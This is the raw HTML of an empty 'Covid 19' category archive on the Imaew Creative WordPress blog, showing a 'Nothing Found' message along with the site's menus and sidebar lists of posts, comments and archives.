<link rel="apple-touch-icon" href="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/cropped-my-logo-01-Copy.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/cropped-my-logo-01-Copy.png?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="WP Super Duper v1.2.30" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /><style id="xirki-inline-styles">:root{--xt-woofc-spinner-overlay-color:rgba(255,255,255,0.5);--xt-woofc-success-color:#4b9b12;--xt-woofc-overlay-color:rgba(0,0,0,.5);--xt-woofc-notice-font-size:13px;}@media screen and (min-width: 783px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90200;}}@media screen and (max-width: 782px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90200;}}@media screen and (max-width: 480px){:root{--xt-woofc-hoffset:0px;--xt-woofc-voffset:0px;--xt-woofc-zindex:90200;}}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="bp-nouveau archive category category-covid-19 category-53 wp-embed-responsive wp-theme-refined-magazine theme-refined-magazine woocommerce-no-js xt_woofc-is-light hfeed ct-bg ct-boxed ct-sticky-sidebar right-sidebar refined-magazine-fontawesome-version-4 aui_bs5 aa-prefix-imaew-" itemtype="https://schema.org/Blog" itemscope>

    


    <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Monday, January 19, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://imaewcreative.com/account/">Account</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://imaewcreative.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://imaewcreative.com/contact/">Contact</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://imaewcreative.com/category/nature/">Nature</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://imaewcreative.com/about/">About</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://imaewcreative.com/category/features/">Features</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="refined-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="refined-magazine-menu-social"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.facebook.com/isaiah.joel.58">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.twitter.com/zazasco">Twitter</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://www.linkedin.com/in/isaiah-joel-89b40210b/">Linkedin</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.pinterest.com/imaewcreative">Pinterest</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://www.youtube.com/channel/UCdybgzsAsTz_8aKUxlpQBxg">Youtube</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.vk.com">Vk</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/imaewcreative">Instagram</a></li>
</ul>                </div>
            </div> <!-- .refined-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://imaewcreative.com/wp-content/uploads/2021/02/header-image-2.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://imaewcreative.com/"
                                                 rel="home">Imaew Creative</a></p>
                                            <p class="site-description">Bringing creative minds together</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://imaewcreative.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://imaewcreative.com/category/features/">Features<span class="menu-description">Execlusive</span></a></li>
<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-164"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://imaewcreative.com/category/beauty/">Beauty</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://imaewcreative.com/category/wordpress/">WordPress</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://imaewcreative.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://imaewcreative.com/category/nature/">Nature</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://imaewcreative.com/category/videos/">Videos</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://imaewcreative.com/category/sports/">Sports<span class="menu-description">Olympic</span></a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://imaewcreative.com/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://imaewcreative.com/category/banking-updates/">Banking updates<span class="menu-description">Banking updates</span></a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://imaewcreative.com/category/click-bank/">Click Bank<span class="menu-description">Click Bank</span></a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-696"><a href="https://imaewcreative.com/category/covid-19/" aria-current="page">Covid 19<span class="menu-description">Covid 19</span></a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://imaewcreative.com/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://imaewcreative.com/category/features/">Features</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://imaewcreative.com/category/microsoft/">Microsoft<span class="menu-description">Microsoft</span></a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://imaewcreative.com/category/nigeria/">Nigeria</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://imaewcreative.com/category/sports/">Sports</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://imaewcreative.com/category/technology/">Technology</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://imaewcreative.com/category/tips-tricks/">Tips &amp; Tricks<span class="menu-description">Tips &#038; Tricks</span></a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://imaewcreative.com/category/videos/">Videos</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://imaewcreative.com/category/website/">Website<span class="menu-description">here is where all website-related articles will be posted to</span></a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://imaewcreative.com/category/wordpress/">WordPress</a></li>
</ul>
</li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-710"><a href="https://imaewcreative.com/members/">Members</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://imaewcreative.com/shop/">Shop</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-1227"><a href="https://imaewcreative.com/groups/">Groups</a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-1228"><a href="https://imaewcreative.com/forums/">Forums</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://imaewcreative.com/account/">Account</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://imaewcreative.com/contact-2/">Contact</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://imaewcreative.com/about/">About</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://imaewcreative.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Navigation</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://imaewcreative.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://imaewcreative.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Covid 19</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                <div class="refined-magazine-content-container refined-magazine-no-thumbnail">
<section class="no-results not-found refined-magazine-content-area">
	<header class="page-header">
		<h1 class="page-title entry-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://imaewcreative.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
</div>

        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://imaewcreative.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://imaewcreative.com/features/16th-annual-all-africa-service-project-2022-the-church-of-jesus-christ/">16th Annual All-Africa Service Project 2022 &#8211; The Church Of Jesus Christ</a>
									</li>
											<li>
					<a href="https://imaewcreative.com/website/all-you-need-to-know-about-tiktok-programs/">All you need to know about TikTok Programs</a>
									</li>
											<li>
					<a href="https://imaewcreative.com/features/the-easiest-way-to-check-if-a-site-is-legit-or-a-scam/">The easiest way to check if a site is legit or a scam</a>
									</li>
											<li>
					<a href="https://imaewcreative.com/tips-tricks/how-to-make-money-online-doing-interview-transcribing/">How to make money online doing interview transcribing</a>
									</li>
											<li>
					<a href="https://imaewcreative.com/social-media/how-to-earn-on-twitter-sharing-sponsored-post/">How to earn on Twitter sharing sponsored post</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.mseteit.com/" class="url" rel="ugc external nofollow">mseteit</a></span> on <a href="https://imaewcreative.com/beauty/she-is-always-ready-to-take-the-risk/comment-page-21/#comment-76048">She is always ready to take the risk</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.polofutar.com/" class="url" rel="ugc external nofollow">polofutar</a></span> on <a href="https://imaewcreative.com/beauty/she-is-always-ready-to-take-the-risk/comment-page-21/#comment-76047">She is always ready to take the risk</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.execedits.net/" class="url" rel="ugc external nofollow">execedits</a></span> on <a href="https://imaewcreative.com/beauty/she-is-always-ready-to-take-the-risk/comment-page-21/#comment-76040">She is always ready to take the risk</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.dtcgzb.com/" class="url" rel="ugc external nofollow">dtcgzb</a></span> on <a href="https://imaewcreative.com/beauty/she-is-always-ready-to-take-the-risk/comment-page-21/#comment-76039">She is always ready to take the risk</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.dizienleri.com/" class="url" rel="ugc external nofollow">dizienleri</a></span> on <a href="https://imaewcreative.com/beauty/she-is-always-ready-to-take-the-risk/comment-page-21/#comment-76038">She is always ready to take the risk</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://imaewcreative.com/2022/08/'>August 2022</a></li>
	<li><a href='https://imaewcreative.com/2021/10/'>October 2021</a></li>
	<li><a href='https://imaewcreative.com/2021/09/'>September 2021</a></li>
	<li><a href='https://imaewcreative.com/2021/05/'>May 2021</a></li>
	<li><a href='https://imaewcreative.com/2020/12/'>December 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/11/'>November 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/10/'>October 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/09/'>September 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/08/'>August 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/07/'>July 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/06/'>June 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/04/'>April 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/03/'>March 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/02/'>February 2020</a></li>
	<li><a href='https://imaewcreative.com/2020/01/'>January 2020</a></li>
	<li><a href='https://imaewcreative.com/2018/03/'>March 2018</a></li>
	<li><a href='https://imaewcreative.com/2018/01/'>January 2018</a></li>
	<li><a href='https://imaewcreative.com/2017/07/'>July 2017</a></li>
	<li><a href='https://imaewcreative.com/2017/06/'>June 2017</a></li>
	<li><a href='https://imaewcreative.com/2017/05/'>May 2017</a></li>
	<li><a href='https://imaewcreative.com/2017/04/'>April 2017</a></li>
	<li><a href='https://imaewcreative.com/2017/02/'>February 2017</a></li>
	<li><a href='https://imaewcreative.com/202/07/'>July 202</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://imaewcreative.com/category/activation/">Activation</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://imaewcreative.com/category/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://imaewcreative.com/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://imaewcreative.com/category/banking-updates/">Banking updates</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://imaewcreative.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://imaewcreative.com/category/browser/">browser</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://imaewcreative.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://imaewcreative.com/category/church-updates/">Church Updates</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://imaewcreative.com/category/click-bank/">Click Bank</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://imaewcreative.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://imaewcreative.com/category/earn-online/">Earn online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://imaewcreative.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://imaewcreative.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://imaewcreative.com/category/excel/">Excel</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://imaewcreative.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://imaewcreative.com/category/features/">Features</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://imaewcreative.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://imaewcreative.com/category/health-tips/">Health Tips</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://imaewcreative.com/category/how-tos/">How Tos</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://imaewcreative.com/category/social-media/instagram/">Instagram</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://imaewcreative.com/category/jamb/">Jamb</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://imaewcreative.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://imaewcreative.com/category/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://imaewcreative.com/category/microsoft/">Microsoft</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://imaewcreative.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://imaewcreative.com/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://imaewcreative.com/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://imaewcreative.com/category/nigeria/">Nigeria</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://imaewcreative.com/category/phones/">Phones</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://imaewcreative.com/category/photoshop/">Photoshop</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://imaewcreative.com/category/profile/">Profile</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://imaewcreative.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://imaewcreative.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://imaewcreative.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://imaewcreative.com/category/school-updates/">School Updates</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://imaewcreative.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://imaewcreative.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://imaewcreative.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://imaewcreative.com/category/tips-tricks/">Tips &amp; Tricks</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://imaewcreative.com/category/tourism/">Tourism</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://imaewcreative.com/category/social-media/twitter/">Twitter</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://imaewcreative.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://imaewcreative.com/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://imaewcreative.com/category/website/">Website</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://imaewcreative.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://imaewcreative.com/category/wordpress/">WordPress</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="media_image-1" class="widget widget_media_image"><h2 class="widget-title">Advertisement Image</h2><a href="https://imaewcreative.com/advert-promotional-offer-placement/"><img width="300" height="250" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/01/advert-imaew-300-x-250.jpg?fit=300%2C250&amp;ssl=1" class="image wp-image-737  attachment-full size-full" alt="advertise with us" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section></div> <div class="sidebar-widget-container"><section id="refined-magazine-tabbed-2" class="widget refined-magazine-tabbed"><h2 class="widget-title">Post Tabbed</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
                       href="#menu1">Recent Posts</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://imaewcreative.com/tips-tricks/top-notch-ways-on-how-to-use-instagram-to-promote-your-restaurant-in-nigeria/">
                                                            <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/01/Top-Notch-Ways-on-How-to-Use-Instagram-to-Promote-Your-Restaurant-in-Nigeria.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Top-Notch Ways on How to Use Instagram to Promote Your Restaurant in Nigeria" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/01/Top-Notch-Ways-on-How-to-Use-Instagram-to-Promote-Your-Restaurant-in-Nigeria.png?w=512&amp;ssl=1 512w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/01/Top-Notch-Ways-on-How-to-Use-Instagram-to-Promote-Your-Restaurant-in-Nigeria.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/01/Top-Notch-Ways-on-How-to-Use-Instagram-to-Promote-Your-Restaurant-in-Nigeria.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/01/Top-Notch-Ways-on-How-to-Use-Instagram-to-Promote-Your-Restaurant-in-Nigeria.png?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-75" href="https://imaewcreative.com/category/social-media/instagram/"  rel="category tag">Instagram</a> <a class="ct-cat-item-65" href="https://imaewcreative.com/category/how-tos/"  rel="category tag">How Tos</a> <a class="ct-cat-item-74" href="https://imaewcreative.com/category/social-media/"  rel="category tag">Social Media</a> <a class="ct-cat-item-35" href="https://imaewcreative.com/category/tips-tricks/"  rel="category tag">Tips &amp; Tricks</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://imaewcreative.com/tips-tricks/top-notch-ways-on-how-to-use-instagram-to-promote-your-restaurant-in-nigeria/">Top-Notch Ways on How to Use Instagram to Promote Your Restaurant in Nigeria</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/tips-tricks/top-notch-ways-on-how-to-use-instagram-to-promote-your-restaurant-in-nigeria/" rel="bookmark"><time class="entry-date published" datetime="2020-03-14T14:39:57+00:00" itemprop="datePublished">March 14, 2020</time><time class="updated" datetime="2021-01-20T14:49:36+00:00" itemprop="dateModified">January 20, 2021</time></a></span>                                                        </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://imaewcreative.com/nature/4-mistakes-most-young-people-make-regret-later-in-life/">
                                                            <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="4 Mistakes Most Young People Make &amp; Regret Later in Life" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2020/12/4-Mistakes-Most-Young-People-Make-Regret-Later-in-Life-scaled.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-82" href="https://imaewcreative.com/category/life-style/"  rel="category tag">Life Style</a> <a class="ct-cat-item-7" href="https://imaewcreative.com/category/nature/"  rel="category tag">Nature</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://imaewcreative.com/nature/4-mistakes-most-young-people-make-regret-later-in-life/">4 Mistakes Most Young People Make &#038; Regret Later in Life</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://imaewcreative.com/nature/4-mistakes-most-young-people-make-regret-later-in-life/" rel="bookmark"><time class="entry-date published" datetime="2020-12-08T22:58:26+00:00" itemprop="datePublished">December 8, 2020</time><time class="updated" datetime="2021-02-09T05:02:48+00:00" itemprop="dateModified">February 9, 2021</time></a></span>                                                        </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://imaewcreative.com/tips-tricks/how-to-activate-ms-office-2016-and-2019-without-activation-key/">
                                                            <img width="150" height="150" src="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to activate Ms office 2016 and 2019 without activation Key" decoding="async" loading="lazy" srcset="https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/imaewcreative.com/wp-content/uploads/2021/04/How-to-activate-Ms-office-2016-and-2019-without-activation-Key.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
